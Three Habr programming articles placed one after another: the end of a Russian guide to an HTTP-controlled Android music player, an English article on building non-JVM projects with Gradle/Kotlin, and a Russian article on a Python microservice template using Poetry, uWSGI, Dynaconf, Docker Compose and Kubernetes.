// Отправляем broadcast плееру
Intent in = new Intent("Player");
in.putExtra("action", action);
in.putExtra("src",src);
in.putExtra("volume", volume);
sendBroadcast(in);
}
}
}
```
**PlayerService отвечает за проигрывание музыки:**
```
public int onStartCommand(Intent intent, int flags, int startId) {
player = new MediaPlayer();
player.setAudioStreamType(AudioManager.STREAM_MUSIC);
player.setOnPreparedListener(new OnPreparedListener() {
@Override
public void onPrepared(MediaPlayer mp) {
mp.start();
result = "ok";
status = "playing";
}
});
player.setOnCompletionListener(new OnCompletionListener() {
@Override
public void onCompletion(MediaPlayer mp) {
//player.stop();
result = "ok";
if (mp.getCurrentPosition()>mp.getDuration()-2500)
status = "finished";
}
});
//принимаем команды от HttpService
filter = new IntentFilter("Player");
receiver = new BroadcastReceiver() {
@Override
public void onReceive(Context context, Intent intent)
{
String action = intent.getStringExtra("action");
if (action.equals("play")) {
player.start();
status = "playing";
}
if (action.equals("pause")) {
player.pause();
status = "paused";
}
if (action.equals("changesrc")) {
src = intent.getStringExtra("src");
try {
status = "preparing";
player.reset();
//host - адрес нашего сервера с музыкой
player.setDataSource(host+src);
player.prepare();
//player.start();
result = "ok";
} catch (Exception e) {
result = "error";
}
}
if (action.equals("setvolume")) {
float volume = Float.parseFloat(intent.getStringExtra("volume"));
player.setVolume(volume, volume);
}
}
};
registerReceiver(receiver, filter);
//каждые 100 мс отправляем данные в HttpService
t = new Thread() {
public void run() {
while (true) {
in = new Intent("Http");
in.putExtra("result", result);
//in.putExtra("status", (player.isPlaying()?"playing":"paused"));
in.putExtra("status", status);
in.putExtra("currentTime",
Integer.valueOf(player.getCurrentPosition()/1000).toString());
in.putExtra("duration",
Integer.valueOf(player.getDuration()/1000).toString());
sendBroadcast(in);
try {
sleep(100);
} catch (InterruptedException e) {
// TODO Auto-generated catch block
//e.printStackTrace();
}
}
}
};
t.start();
return START_STICKY;
}
```
**Осталось только немного изменить соответствующий код фронтенда.**
```
//Изменяем трек
$('li.track').click(function(){
........
// window.audioServer - адрес сервера с музыкой
var url = window.audioServer+'/?action=changesrc&src='+track.mp3+'&t='+(new Date().getTime());
$.ajax({
url: encodeURI(url),
type: 'GET',
crossDomain: true,
dataType: 'jsonp'
});
.........
}
//Изменяем громкость
$('#volume_slider').slider({orientation:'vertical',range:'min',min:0,max:100,value:100,stop:function(event,ui){
var volume = (ui.value*1.0)/100.0;
//$('#my_audio').prop('volume',volume);
window.setVolume(volume);
} });
window.setVolume = function(volume) {
var url = window.audioServer+'/?action=setvolume&volume='+volume
+'&t='+(new Date().getTime());
$.ajax({
url: encodeURI(url),
type: 'GET',
crossDomain: true,
dataType: 'jsonp'
});
};
//Слушаем статус плеера
window.startUpdate = function() {
window.update_interval = setInterval(function(){
var url = window.audioServer+'/?action=update'+'&t='+(new Date().getTime());;
$.ajax({
url: encodeURI(url),
type: 'GET',
crossDomain: true,
dataType: 'jsonp'
});
if (window.result=='error') {
//alert('Ошибка');
} else if (window.result=='ok') {
if (window.status=='playing') {
if (!window.fin) {
window.fin = 0;
} else {
window.fin--;
}
window.updateTime(window.currentTime, window.duration);
} else if ((window.fin==0)&&(window.status=='finished')) {
window.fin = 2;
$('#fwd').trigger('click');
}
}
},500);
};
```
**Итог: проигрыванием музыки на колонках можно управлять с любого устройства, подключенного к домашней сети.** | https://habr.com/ru/post/239355/ | null | ru | null |
# Build (CI/CD) of non-JVM projects using gradle/kotlin
In some projects, the build script is playing the role of Cinderella. The team focuses its main effort on code development. And the build process itself could be handled by people who are far from development (for example, those responsible for operation or deployment). If the build script works somehow, then everyone prefers not to touch it, and noone ever is thinking about optimization. However, in large heterogeneous projects, the build process could be quite complex, and it is possible to approach it as an independent project. If however you treat the build script as a secondary unimportant project, then the result will be an indigestible imperative script, the support of which will be rather difficult.
In [the previous post](https://habr.com/en/post/550548/) we looked at what criteria we used to choose the toolkit, and why we chose gradle/kotlin, and in this post we will take a look at how we use gradle/kotlin to automate the build of non-JVM projects. (There is also a [Russian version](https://habr.com/ru/post/550654/).)
[](https://opensource.com/article/19/7/cicd-pipeline-rule-them-all)
Introduction
------------
Gradle for JVM projects is a universally recognized tool and does not need additional recommendations. For projects outside of the JVM platform, it is also used. For instance, the official documentation describes usage scenarios for C++ and Swift projects. We use gradle to automate the build, test, and deployment of a heterogeneous project that includes modules in node.js, golang, terraform.
Using `git submodule` to organize an integration build
------------------------------------------------------
Each module of a large project is developed by a separate team in its own repository. At the same time, it would be convenient to work with a large project as a whole system:
* provide uniform settings for projects,
* perform integration testing,
* perform deployment in various configurations,
* issue consistent releases,
* centralize configuration,
* etc.
It is quite convenient to connect project repositories to a single repository using `git submodule`. In the very same moment we can work with one single crosscutting version of all subprojects. Each subproject will be checked out at a certain commit. In the case of implementing functionality that affects multiple subprojects, we can create a branch in the top-level project and specify the sub-branch to use for each subproject. Thus, it is possible to develop and test this new functionality in a coordinated manner without interference from other functionality being developed concurrently.
Deployment uses the name of the top-level project branch to identify the resources that belong to that branch. This identification scheme allows us to automatically delete all related resources immediately before deleting the branch.
A quick overview of how `gradle` works
--------------------------------------
**Initialization phase**. Gradle first searches for `settings.gradle.kts`, compiles and executes it to find out the list of subprojects and where they are located. Gradle compiles only changed files on an as needed basis. If the file and dependencies are not changed, then the latest compiled version will be used.
**Configuration phase**. Build scripts are identified for all projects and some of them executed (only those projects that are needed for the target tasks).
The main representation model of the assembly system is a directed graph without cycles (DAG). The nodes of the graph are tasks, between which dependencies are established. Some of the dependencies are derived by `gradle` using the task properties (for more information, see below). The task graph is overall similar to the structure used in `make`.
**Execution phase**. Based on the constructed partial graph of dependencies between tasks, a subgraph is determined that is necessary to achieve the goals of the current target tasks. For each task the up-to-date condition is checked, whether the task should be executed or not. And then only the tasks that are absolutely needed are executed.
The build script that is based on the task graph alone is a hard-to-maintain imperative script. In order to organize similar sets of tasks related to different modules, `gradle` has the concepts of projects and plugins. A project is a module that represents part of the source code of a larger project, and a plugin is a reusable set of interrelated tasks that are instantiated for a specific project. Similar concepts exist in `maven`.
### DSL (domain-specific language)
`Gradle` uses a flexible approach to the organization of the build script based on the idea of an embedded domain specific language. In the host language (Groovy or Kotlin), functions, objects, and classes are designed in a special way so that when they are used, easily perceived scripts are obtained, similar to the declarative description of the project. That is, despite of the fact that the build script is an imperative program, it can look like a declarative description of the configuration of plugins and the structure of the project.
This approach is both the strength/convenience of gradle and the vulnerability to overuse of imperative capabilities. At the moment, it looks like the only remedy is self-discipline.
General considerations on best practices of using gradle/kotlin
---------------------------------------------------------------
### Built-in project `buildSrc`
Setting up a project build is mostly done in the script `build.gradle.kts`. Among other things, this script allows you to create ad-hoc tasks and execute arbitrary code. If you do not commit to self-discipline and follow the recommendations, the build script quickly turns into spagetti code. Therefore, creating tasks and using executable code inside the build script should be considered an exception and a temporary solution, and everyone should remember that supporting a build project with imperative logic in build scripts is extremely difficult.
Gradle offers a super convenient convention with an auxiliary project `buildSrc`. This project might be considered as the main place for imperative logic and user tasks. The `buildSrc` project is compiled automatically and added as a dependency to the build script. So everything that is declared in it will be available for use in scripts without additional effort.
Only declarative elements should remain in the build script, such as declaration of plugins, plugin configurations, and project settings.
The `buildSrc` project is an old boring JVM project. It contains the usual code, one can add resources, write tests, and implement whatever logic is needed for the build scripts. This `buildSrc` project also has it's own build script and we could refer to this as a "recursive build". The main result of building of this helper project is the classes that will be automatically appended to the `classpath` of all projects. That is, if you declare a plugin in `buildSrc`, then this plugin can be used in all projects and subprojects without additional configuration.
It should also be noted that `buildSrc` does not contain scripts that will be executed in the configuration phase. That is, if you need to create some tasks, you need to call the code. Either by calling a function directly, or by using a plugin (in the latter case the `apply (Project)` method will be invoked).
### Plugins
For different types of projects (go, node.js, terraform, ...) it makes sense to create plugins. Existing plugins (for example, kosogor for terraform) can be used, but those plugins might miss some features.
A plugin can be implemented directly in the `buildSrc`, or as a separate project for reuse. If separate projects are used, then either you need to connect these projects as an [included build](https://docs.gradle.org/current/userguide/composite_builds.html), or publish artifacts in a deployed repository (Artifactory, Nexus).
The plugin can be considered as a set of the following elements:
* declarative configuration;
* script/procedure for creating tasks based on the configuration;
* the possibility of a singleton attachment to a separate project and it's configuration.
A simple plugin might look like this:
```
open class MyPluginExtension(objects: ObjectFactory) {
val name: Property = objects.property(String::class.java)
val message: Property = objects.property(String::class.java)
init {
name.convention("World")
message.convention(name.map{"Hello " + it})
}
}
class MyPlugin: Plugin {
override fun apply(target: Project) {
val ext = target.extensions.create("helloExt", MyPluginExtension::class.java)
target.tasks.register("hello-name"){
it.doLast{
println(ext.message.get())
}
}
}
}
```
Some inconvenience of plugins is the need to create both tasks and extensions (configuration objects) at the time of the plugin application. Only after that, you can configure the plugin. This procedure is not very convenient, because at the time of creating the tasks, the configuration is still missing. Therefore, we have to use a more involved mechanism of properties and providers. They allow you to operate on future values that will be available only in the execution phase. (See below for more information about properties.) At the same time, it is important to not use the property values at the configuration stage, since they will have the default values (configured in `convention` statements).
### Custom DSL
In addition to the plugins themselves, a similar result could be achieved simply by calling functions that create tasks.
As an example, you can take a look at how tasks are being added in [kosogor library](https://github.com/TanVD/kosogor/tree/master/kosogor-terraform) with the help of a DSL.
```
terraform {
config {
tfVersion = "0.11.11"
}
root("example", File(projectDir, "terraform"))
}
```
The external function `terraform` looks like an extension for the type `Project`:
```
@TerraformDSLTag
fun Project.terraform(configure: TerraformDsl.() -> Unit) {
terraformDsl.project = this
terraformDsl.configure()
}
```
That is, the code that the user writes inside `{}` will be executed on an object of the type `TerraformDsl`. For example, [`method root`](https://github.com/TanVD/kosogor/blob/master/kosogor-terraform/src/main/kotlin/tanvd/kosogor/terraform/TerraformDsl.kt#L131) creates tasks using the configuration and the name passed to the method:
```
@TerraformDSLTag
fun root(name: String, dir: File, enableDestroy: Boolean = false,
targets: LinkedHashSet = LinkedHashSet(), workspace: String? = null) {
val lint = project!!.tasks.create("$name.lint", LintRootTask::class.java) { task ->
task.group = "terraform.$name"
task.description = "Lint root $name"
task.root = dir
}
// ...
}
```
Using methods in Kotlin that take the last parameter of a function of the type `Type.()->Unit`, allows you to create a DSL that looks quite elegant and convenient. To some extent this provides more flexibility and convenience than plugins. For example, when the 'root' method is running, the previous 'config' method has already been completed and all configuration parameters are available directly. However, we may lose the features provided by the properties (see below).
Tips&tricks
-----------
### Why is it important to achieve incremental build?
A project build can be invoked hundreds of times a day. Any superfluous work that the build script performs could result in a noticeable loss of time. In extreme cases, when the build process takes 10-30 minutes, the work becomes significantly more difficult and irritating. If the build is performed in the cloud and the result needs to be deployed in several configurations, then the long-term operation of the script can also lead to the increased costs.
The "incrementalness" property does not appear by itself. The build becomes more incremental when all tasks support this property. Ideally, if we trigger the same gradle command once again, it should complete in a fraction of a second, because all tasks will be skipped.
### Automatic dependencies between tasks based on properties and files
If task B depends on the result of task A, then you can configure these tasks in a such a way that gradle could guess that you need to perform task A, even without explicitly specifying the dependency.
To achieve this, `gradle` provides a mechanism of properties and providers (in other languages/systems, one could use monads in a similar way). (The mechanism is similar to the "settings" in `sbt`.) At the configuration stage, the values are encapsulated in the providers and are not available directly. If there is a functional dependency of one value on another one (or in the special case is equal to, one could invoke `.map` or `.flatMap` on the value provider and inside lambda the value will be available as an argument and it's the way to operate on the future property value. As a result, a new "provider" will be created, which will calculate the value of the expression on demand during the execution phase.
Example:
```
class TaskA: DefaultTask() {
@OutputFile
val result = project.objects.fileProperty()
init {
result.convention(project.buildDir.file("result.txt"))
}
}
class TaskB: DefaultTask() {
@InputFile
val input = project.objects.fileProperty()
@Action
fun taskB() {
println(input.get().asFile.absolutePath)
}
}
```
In the script, there is no need to declare the dependency explicitly, provided that the properties are related:
```
val taskA = tasks.register("taskA") {
output.set(file("other.txt"))
}
tasks.register("taskB") {
input.set(taskA.result)
}
```
Now, when calling `taskB`, the `taskA` will be considered as a dependency and executed, if necessary.
### Using files as signals that survive invocations
When performing operations that only result in side effects (for example, deploying to the cloud), and are not reflected naturally in the file system, `gradle` cannot check whether the task should be performed or not. As a result, the corresponding task will be executed every time.
To help gradle, one could create a `taskB.done` on the task completion, and specify that this file is the output file for the task. In this file, it is desirable to reflect in a compressed form a description of what state the cloud configuration is in. You can, for example, specify the SHA of the deployed configuration or just text with the list of deployed components and their versions.
If several tasks change the shared cloud state, then it is useful to represent this state in the form of one or more files shared by these tasks (`cloud.state`). Each task that changes the state in the cloud will also change the local files. Thereby gradle will understand which tasks might require restarting.
### Restart the local service only if the executable file has changed
Let's say we have a build task that produces an executable file
```
class BuildNative(objects: ObjectFactory): DefaultTask() {
@OutputFile
val nativeBinary: FileProperty = objects.fileProperty()
init {
nativeBinary.convention("binary")
}
@TaskAction
fun build() {
// ...
}
}
```
The service is started by creating a process with the name of this executable file.
```
open class StartService(objects: ObjectFactory): DefaultTask() {
@InputFile
val nativeBinary: FileProperty = objects.fileProperty()
@OutputFile
val pidFile: FileProperty = objects.fileProperty()
init {
nativeBinary.convention("binary")
pidFile.convention("binary.pid")
}
@TaskAction
fun start() {
pidFile.get().asFile.writeText(
Process(nativeBinary.get().asFile.absolutePath).start()
)// slighlty simplified
}
}
```
Now we can declare a restart task that will not be executed if the executable file has not changed
```
class ServiceStarted(objects: ObjectFactory): StartService(objects) {
@TaskAction
fun restartIfNeeded() {
if(pidFile.get().asFile.exists()) {
kill(pidFile.get().asFile.readText())
}
start()
}
}
```
This task chain is convenient for local debugging of services. If you change any line in any of the services, only the respective service will be rebuilt and restarted.
### Centralized setting of port numbers
For testing, you may need to run configurations with a different set of services. In a pair of services that depend on one another, the interaction port must be specified twice — in the service itself and in the client of this service. It is clear that according to the principle of the single version of the truth (SVOT/SSOT), the port should be configured only once, and in other places it should refer to this trusted source. A single service configuration must be available for both the service and the client.
Let's look at an example of how this could be done in gradle.
```
data class ServiceAConfig(val port: Int, val path: String) {
fun localUrl(): URL = URL("http://localhost:$port/$path")
}
```
In the main script `build.gradle.kts` we create a configuration and put it in ' extra`:
```
val serviceAConfig: ServiceAConfig by extra(ServiceAConfig(8080, "serviceA/test"))
```
And in other scripts, we can access this configuration declared in 'RootProject'.:
```
val serviceAConfig: ServiceAConfig by rootProject.extra
```
Thus, it is possible to link services and centralize the configuration.
### Unsolicited tips
1. **Read the documentation**. Gradle documentation can be taught in schools as an example of how one should write a documentation.
2. **Understand the gradle model**. A lot of questions will evaporate, if you understand the basic gradle model.
3. **Use buildSrc**. When building projects, you often need to add separate auxiliary tasks. Put such tasks in `buildSrc`. You can also create independent projects with plugins, which will allow you to use them in other projects.
4. **Strive to make each task incremental**. In this case, changing any line of code will only lead to the execution of strictly necessary tasks. The build will run as quickly as possible.
5. **Share your knowledge**. Many things in gradle and in kotlin may be unusual for people who have not had experience with them. There is definitely an entry barrier. Making changes blindly, without understanding how the build system works, is unlikely to lead to a decent result.
Conclusion
----------
In this post, we looked at some of the features of the project build system based on gradle/kotlin. Gradle seems to be quite convenient for building non-JVM projects. Even for non-JVM projects almost all of the advantages are preserved — modularity, performance, and error protection. If you commit self-discipline and develop the build project based on the general principles of engineering, then gradle will allow you to obtain a flexible and maintainable system.
### Acknowledgements
I would like to thank [nolequen](https://habr.com/ru/users/nolequen/), [Starcounter](https://habr.com/ru/users/starcounter/), [tovarischzhukov](https://habr.com/ru/users/tovarischzhukov/) for constructive criticism of the draft article. | https://habr.com/ru/post/550656/ | null | en | null |
# Сказ о том, как мы Python-микросервисы для облака шаблонизировали
Большая боль разработчиков, которые приходят на новый проект — для развертывания сервиса локально нужно пообщаться минимум с десятком людей, не говоря уже про интеграцию с CI/CD-сервером. В один момент мы решили реализовать это удобнее, заодно сократив время онбординга новых сотрудников.
При этом мы хотели получить не только быстрый ввод новых сервисов в эксплуатацию и минимальное время развертывании любого сервиса локально — мы хотели, чтобы все наши сервисы использовали более или менее одинаковые версии библиотек, настройки линтеров и конфигурацию. А поскольку мы финтех, то должен был сохраняться высокий уровень безопасности, а риск человеческих ошибок — снижаться.
Меня зовут **Олег Чуркин**. Я больше 10 лет занимаюсь разработкой на Python и сейчас руковожу разработкой нового процессинга платежей в QIWI. Расскажу, как мы реализовали boilerplate-шаблон для сервисов — на примере небольшого стартапа внутри нашей большой компании.
Мы пишем свой процессинг в парадигме микросервисной архитектуры, сами сервисы написаны на Python 3.7+, используются фреймворки Flask / Django, а способ хостинга — GCP: GKE (тот же самый Kubernetes) и Cloud SQL (managed-версия Postgres).
Мы оперировали простыми и проверенными решениями, потому что тратить время на что-то сложное нашему стартапу не хотелось. В статье весь код не рассмотришь, поэтому большую его часть я выложил на [GitHub](https://github.com/Bahus/cookiecutter-pyservice). То, что по понятным причинам выложить нельзя, я постараюсь объяснить на пальцах.
Структура шаблона выглядит вот так:
Проект построен по шаблону [**Cookiecutter**](https://github.com/cookiecutter/cookiecutter): каждый сервис живет в своем отдельном git-репозитории:
* Настройки для TeamCity CI хранятся в директории **.teamcity** и версионируются в Git, для их описания используем Kotlin. Там же, в TeamCity, происходит валидация конфигурации, запускаются линтеры, тесты, билд и деплой на разные окружения, а также происходит запуск provisional-задач, например, миграций. Дополнительно в наш типовой пайплайн добавлены сканеры, которые проверяют код и docker-образы на уязвимости. Всё это плюс-минус выполняется в CI.
* Содержимое директории **infra** и файлов **.dockerignore, docker-compose.\*** используется для пайплайнов **Build, Test, Deploy, Provision** — это всё, что отвечает за сборку проекта, тестирование, развертывание и provision (например, создание базы и миграции схемы данных).
* Директории **tests** и **{{cookiecutter.project\_slug}}** — это скелет приложения с исходным кодом сервиса, а также тесты. Основной фреймворк тестирования — PyTest .
* Для синхронизации того, как исходный код выглядит у разработчиков, как настроены стили табуляции пробелов, как выглядят YAML и JSON при редактировании — используем .**editorconfig**.
* Для настроек окружения локальной обработки используется специфичный для Flask файл — .**flaskenv.**
* **Makefile** — это legacy, где описываются цели, которые запускаются либо локально, либо в CI, вызывая тестирование и проверку линтерами. Также у нас остался **setup.cfg** для решения каких-то legacy-моментов.
* В **pyproject.toml** версионируются библиотеки и хранятся их конфигурации, а также конфигурация практически всех известных питоновских утилит.
* Настройки приложения у нас хранятся в **settings.yaml**, а за сборку проекта, тестирование, развертывание и provision отвечает знакомый многим набор файлов: **docker-compose.provision.yaml, docker-compose.test.yaml, docker-compose.yaml**.
Это что касается структуры проекта. Теперь давайте разберем всё более подробно.
Package management
------------------
Мы используем Poetry — несмотря ни на что, у него по-прежнему много преимуществ. Для начала — это лучший алгоритм dependency resolution на то время, когда мы начинали его использовать. Вы можете использовать всего один файл для хранения всей конфигурации pyproject.toml, PEP 621 и PEP 517. Также Poetry поддерживает приватные PYPI-репозитории, и нам это важно — потому что глобальный PYPI мы не используем вообще, ниже расскажу, почему.
Благодаря lock files можно делать детерминистические сборки, имея одну и ту же версию и на тестинге, и на стейджинге, и на продакшене. А управление виртуальным окружением позволяет не заморачиваться с тем же virtualenv. Вот пример конфигурации, на особенности которой я бы хотел обратить внимание:
```
[[tool.poetry.source]]
name = "acme-pypi"
url = "https://registry.acme.com/repository/pypi-acme-pay/simple/"
default = true
[[tool.poetry.source]]
name = "acme-pypi-proxy"
url = "https://registry.acme.com/repository/pypi-proxy/simple/"
[tool.poetry.dependencies]
python = "^3.7"
pyuwsgi = "*" # using wheels to avoid compiling
safety = "*"
acme_common_utils = { version = "*", extras = ["sentry", "prometheus_flask"] }
```
Во-первых, вместо глобального PYPI-сервера мы используем два приватных. Один из них — прокси на глобальный, а второй — наш репозиторий, в котором мы храним свои библиотеки. И, наверное, многие из вас используют библиотеку safety или [сервис pyup](https://pyup.io/safety/) для проверки установленных питоновских библиотек на уязвимости. Так вот, нам удалось договориться с PCI DSS аудитором, что наше решение с приватными PYPI-серверами тоже можно использовать и доверять ему.
Второй момент — необходимость избегать уязвимости Dependency Confusion, и для этого мы используем параметр default = true (pyproject.toml), который запрещает использовать в сборке неглобальные PYPI. То есть мы запрещаем доступ напрямую и создаем свой дефолтный приватный репозиторий с нашими библиотеками. Благодаря чему код злоумышленника не может проникнуть в инфраструктуру, выполниться и натворить бед с безграничными возможностями.
Третий момент. Чтобы не тянуть в docker-образ кучу питоновских девелопмент-библиотек, мы всегда стараемся использовать wheels, где они возможны. Сейчас очень редко встречаются питоновские пакеты, которые не имеют бинарного инсталлятора. Один из них — сервер приложений uWSGI, пакет собирается сторонними людьми и называется pyuwsgi. Мы его используем, чтобы у нас ничего не билдилось.
uWSGI как application server
----------------------------
Наш основной application server — uWSGI, и, думаю, многим знакомо это решение. Может быть, оно уже не модное, но зато проверено временем. К тому же у него запредельная кастомизация (которая, правда, иногда мешает)— такого количества настроек я не видел ни у одного приложения.
Мало кого сейчас удивишь поддержкой асинхронных воркеров, но она есть, и она нам нужна: мы используем gevent, чтобы сделать наши синхронные приложения асинхронными. Автоматический recycling воркеров в uWSGI позволяет нам управлять поведением воркеров при достижении определенных лимитов.
Конфигурация нашего uWSGI:
```
# automated workers recycling
workers: 2
reload-on-rss: 250
harakiri: 45
```
Видно, что воркер нужно перезагрузить, если он достиг какого-то количества resident memory. Это помогает нам справляться с утечками памяти, так как иногда их тяжело исправить — и проще перезапустить воркер. Здесь это делается автоматически, поэтому когнитивной нагрузки тут минимум.
Еще из интересного, что у нас есть в uWSGI, это основные настройки, без которых практически ничего не будет работать:
1. **enable-threads: true.** Включаем threads, потому что без них, например, не работает коллектор Sentry и ничего не репортит.
2. **strict: true. Запрещаем опечатки** в конфигурации и неизвестные поля (strict).
3. Параметр **need-app: true** запрещает uWSGI стартовать, если приложение не было обнаружено. Без этого параметра uWSGI продолжит работать, даже если что-то пошло не так. Например, при старте вылетело приложение, выдало exception, а uWSGI будет ждать приложения в динамическом режиме.
4. **die-on-term: true** требуется для оркестратора Kubernetes. Это включает режим **shutdown на сигнал SIGTERM**, который присылает оркестратор, когда хочет остановить под. Чаще всего это происходит, когда вы деплоите новую версию и у вас проходит rolling update. Без этого параметра uWSGI будет перезапускать сам себя, и pod никогда не удалится.
Еще один параметр — **«lazy-apps: true»** — требуетотдельного внимания. Многие пользователи uWSGI с ужасом вспоминают сообщение «uWSGI listen queue of socket "0.0.0.0:8888" (fd: 1) full !!! (101/100)». По умолчанию в uWSGI с помощью fork ускоряется запуск воркеров, но если в мастер-процессе попытаться что-то залогировать или Sentry что-то куда-то отправит — это приведет к дедлокам.
Нам пришлось с этим много возиться, пока не нашли баги в Python версии 3.7 логинга (но в 3.8 они должны были быть пофикшены). В результате в настройке lazy-apps мы выставили параметр true, и параметры каждого воркера инициируются отдельно. Это немного тормозит процесс запуска приложения, а воркеры занимают больше памяти, но зато избавляет от проблем.
### uWSGI configuration highlights
Кратко скажу, что логи мы стараемся писать в формате JSON, а научить uWSGI писать JSON — это целое отдельное кунг-фу. Настройки логгинга можно полностью посмотреть в репозитории.
Нам важно, что uWSGI из коробки поддерживает множественное окружение с несколькими параметрами. Их можно изменять в зависимости от типов приложений. Например, параметр service\_port изменяется и регулируется с помощью директивы set-ph. Естественно, для девелопмента, для стейджинга, для продакшен у нас своя конфигурация, и в разных окружениях это все вызывается по-разному:
```
poetry run uwsgi --yaml infra/uwsgi.yaml
--yaml infra/uwsgi.yaml:${APP_NAME}
--yaml infra/uwsgi.yaml:${ACME_ENV}
```
Application configuration
-------------------------
Следующий наш пассажир — это Dynaconf, очень его рекомендую. Этот инструмент позволяет удобно хранить настройки приложения, разделяя их по средам и месту хранения. У него ультимативное, достаточно мощное решение для управления конфигурацией. Также он поддерживает слияние настроек из разных источников (файлы, vault, redis).
Например, некоторые наши несекретные настройки хранятся рядом с приложением (тот самый файл settings.py), а все секретные загружаются из Hashicorp Vault при старте приложения. Еще Dynaconf поддерживает плагины для Django и Flask, и его конфигурация выглядит примерно так:
```
default:
{{cookiecutter.config_db_name}}:
host: 'localhost'
port: 5432
user: 'postgres'
password: 'postgres'
development.local: &development
domain: 'localhost'
tests.compose:
<<: *development
{{cookiecutter.config_db_name}}:
host: 'database'
staging.kubernetes:
{{cookiecutter.config_db_name}}:
host: 'pgbouncer'
port: 5432
user: __required__
password: __required__
```
Dynaconf поддерживает несколько форматов: yaml, toml, Python. Мы выбрали yaml, потому что на нем у нас уже была написана конфигурация для деплоймента в Kubernetes. Но yaml нам в целом нравится: у него легкая читаемость, он структурирован и поддерживает наследование. Мы активно используем якоря и псевдонимы: на примере видно, как переиспользуются конфигурации с development.local в конфигурации tests.compose.
В yaml описаны несколько окружений и есть разделение на локальное и docker-compose-окружение. Мы добавили свою валидацию для обязательных полей — обратите внимание, что есть **два поля со значением \_\_required\_\_**. В Dynaconf есть встроенный валидатор, но он менее очевидный, поэтому мы сделали свой для большей наглядности. С ним по yaml-конфигурации проще понять, какие поля прописать в Vault. В данном случае, например, нужны два поля user и password в Vault на стейджинге.
Это всё, что касается application settings. Перейдем к самому интересному: как мы разрабатываем наше приложение локально, как деплоим и как собираем.
Build, Deploy and Local Development
-----------------------------------
Мы используем технологию Docker Compose. Прежде всего создаем для своих сервисов отдельную подсеть, чтобы они никак не интерферировали с другими сервисами на машине и запускались в отдельной сети:
```
docker network create -d bridge
--subnet 192.168.0.0/24 --gateway 192.168.0.1 acme-net
```
Это достаточно удобно, если у вас запускается много разных контейнеров из разных проектов. Нюанс только в том, что тогда нужно добавлять в каждый compose-файл приписку с тем, что используется отдельная подсеть. После чего происходит локальная разработка:
```
networks:
acme-subnet:
external:
name: acme-net
```
Чтобы запустить сервис локально, разработчик:
* Запускает сервер баз данных (в данном случае Postgres): `docker-compose -f docker-compose.provision.yaml run database -d`;
* Создает новую базу данных: `docker-compose -f docker-compose.provision.yaml run --rm create-db`;
* Запускает миграции: `docker-compose -f docker-compose.provision.yaml run --rm migrate`;
* Стартует сам сервис: `docker-compose up`.
На этом локальная разработка практически настроена. Остается только запустить и проверить тесты, линтеры и безопасность различных пакетов:
```
docker-compose -f docker-compose.test.yaml run --rm tests
docker-compose -f docker-compose.test.yaml run --rm check
```
### Docker & Compose highlights
Однажды нам надоело писать длинные баш-строки и несуразицу в makefile, и мы решили поместить общую работу в наш родимый Python. Сделали свой тулинг на основе библиотеки pyinvoke, на котором построен известный многим инструмент fabric. Для примера посмотрим на один из yaml-файлов:
```
x-environment: &env
PYTHONDONTWRITEBYTECODE: 1
TEAMCITY_VERSION: ${TEAMCITY_VERSION}
ENV_FOR_DYNACONF: tests.compose
services:
check: &base_service
build:
context: .
dockerfile: infra/docker/Dockerfile
target: development
environment: *env
command: poetry run acme-tasks check -a
volumes:
- ${CODE_DIR:-.}:/code
tests:
<<: *base_service
command: poetry run acme-tasks wait-for-tcp --connections=database:5432 tests
depends_on:
- database
```
В этом коде можно заметить, как этот тулинг используется (в репозитории в docker-файле можно посмотреть, как это выглядит):
* Wait-for-tcp ждет, пока запустится БД, чтобы начать тесты в docker-compose.
* Переменная TEAMCITY\_VERSION контролирует библиотеку teamcity-messages, которая осуществляет очень удобный репортинг результатов тестов teamcity.
* Якоря подставляются в другие сервисы, а **acme-tasks** используются для автоматизации рутинных задач и замены makefile.
* В docker-compose используется target: development, потому что мы делаем multi-stage сборку в docker. В девелопмент устанавливается больше библиотек, а в продакшене выключен root, потому что из-под него запускать приложения нельзя.
Перейдем к заключительному этапу.
Container Orchestration
-----------------------
Мы используем Kubernetes в GKE (Google Kubernetes Engine). И самая первая проблема, которая перед нами встала — как разбить конфигурацию на несколько окружений (поменять количество реплик, порты или настройки).
Мы проанализировали Helm, Skaffold и Kapitan, но на тот момент все они показались нам переусложненными и плохо интегрируемыми в CI. Поэтому мы выбрали утилиту, которая раньше жила отдельной жизнью и называлась **kustomize**, но с версии 1.14+ ее включили в бинарник kubectl. С ее помощью можно писать базовую конфигурацию (слева) и overlays — те изменения, которые произойдут по сравнению с базовой конфигурацией:
В kustomize поддерживаются две стратегии слияния: обычное — **patchesStrategicMerge** и с возможностью гранулярно удалять, добавлять и изменять поля в конфигурации — **patchesJson6902**. В результате деплой с локальной машины и из CI может выглядеть как строка вверху примера. Но мы стараемся переносить такие вещи в наш тулинг, чтобы не мозолили глаза — тогда это выглядит как строка внизу примера.
Самый интересный момент — это то, как приложение на uWSGI переживает деплой. У uWSGI нет нормальной реализации graceful shutdown: когда мы начинали передеплоивать наши сервисы, и Kubernetes посылал sigterm сигнал, то uWSGI закрывал все текущие соединения, никого не дожидался и отключался. Естественно, это вызывало «connection refused» и «пятисотки». Чтобы это исправить, мы нашли более или менее понятное решение:
```
# deployment.yaml
lifecycle:
preStop:
exec:
command: ["/bin/sleep", "${PRE_STOP_SECONDS}"]
```
Мы используем **preStop** хуки в Kubernetes, чтобы дать возможность uWSGI завершить все текущие запросы прежде, чем ему придет sigterm-сигнал, и он отключится. Главное — правильно подобрать sleep time, который выполнится прежде, чем uWSGI отключится.
Осталось немного поговорить о сетевых политиках и сделать выводы.
Network policies
----------------
Требования PCI DSS: весь трафик, который не разрешен явно — недопустим. В итоге у нас огромные файлы с network policy, которые описывают, какие сервисы по какому порту могут коннектиться к другим сервисам:
```
# network_policy.yaml
ingress:
- from:
- podSelector:
matchLabels:
app: acme-admin
- podSelector:
matchLabels:
app: acme-reports
ports:
- port: 8000
protocol: TCP
```
Хотя есть инструменты для автоматизации (например, Inspector Gadget, который можно установить в свой кластер), мы сами прошлись по архитектурной схеме и составили файлы network policy, чтобы ловить трафик.
Конфигурация в репозитории сервиса
----------------------------------
Сейчас у нас вся конфигурация хранится в репозитории сервиса, и в каждом она своя. Скажем так, это не совсем удобно: после достижения, к примеру, десяти микросервисов появляется много разных вопросов.
Например, как внести изменение в конфигурацию всех сервисов, чтобы обновить библиотеку, в которой нашли уязвимость? Придется пройти по всем репозиториям, сделать pull request, всё обновить и задеплоить. А если какой-то из сервисов не деплоился полгода и все боятся его трогать, потому что никто не знает, что с ним случится после этого?
